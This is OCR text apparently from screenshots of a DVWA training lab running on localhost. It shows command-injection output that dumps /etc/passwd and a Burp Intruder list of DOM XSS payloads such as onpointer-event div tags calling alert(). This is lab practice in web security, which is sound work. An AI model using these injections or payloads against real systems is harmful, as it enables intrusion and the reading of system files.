 2
4
2
2
55% 2:27
0.69 GHz
Vulnerability: Command
127.0.0.1:42001/vulnerabilities/exec/#
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.054/0.073/0.087/0.012 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:106::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:107::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:108::/nonexistent:/usr/sbin/nologin
miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:111:110::/var/lib/snmp:/bin/false
redis:x:112:112::/var/lib/redis:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:114:115::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:115:116::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
sslh:x:117:118::/nonexistent:/usr/sbin/nologin
postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
_gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin
geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:124:126:Light Display Manager:/var/lib/lightdm:/bin/false
gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin
statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin
saned:x:126:128::/var/lib/saned:/usr/sbin/nologin
polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin
rtkit:x:127:129:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:128:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Debian-gdm:x:129:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
nm-openvpn:x:130:132:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:131:133:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/
roguedogg:x:1000:1000:BAKEL GIDEON,,,:/home/roguedogg:/usr/bin/zsh
_dvwa:x:132:136::/var/log/dvwa:/usr/sbin/nologin
vnstat:x:133:138:vnstat daemon,,,:/var/lib/vnstat:/usr/sbin/nologin
docker-registry:x:134:139:Docker Registry,,,:/var/lib/docker-registry:/usr/sbin/nologin
cups-pk-helper:x:135:140:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
debian-tor:x:136:142::/var/lib/tor:/bin/false
_bloodhound:x:137:143::/var/lib/bloodhound:/usr/sbin/nologin
5. Intruder attack of http://127.0.0.1:42001
Attack Save
5. Intruder attack of http://127.0.0.1:42001
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
32 200 6 5041
33 // Div payload 200 5 5041
34 <div onpointerover="alert(45)">... 200 6 5041
35 <div onpointerdown="alert(45)">... 200 4 5041
36 <div onpointerenter="alert(45)">... 200 3 5041
37 <div onpointerleave="alert(45)">... 200 9 5041
38 <div onpointermove="alert(45)">... 200 4 5041
39 <div onpointerout="alert(45)">M... 200 3 5041
40 <div onpointerup="alert(45)">M... 200 7 5041
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: DOM Based Cross Site Scripting (XSS
Please choose a language:
MOVE HERE<%2fdiv>----EnglishFrenchSpanishGerman Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Finished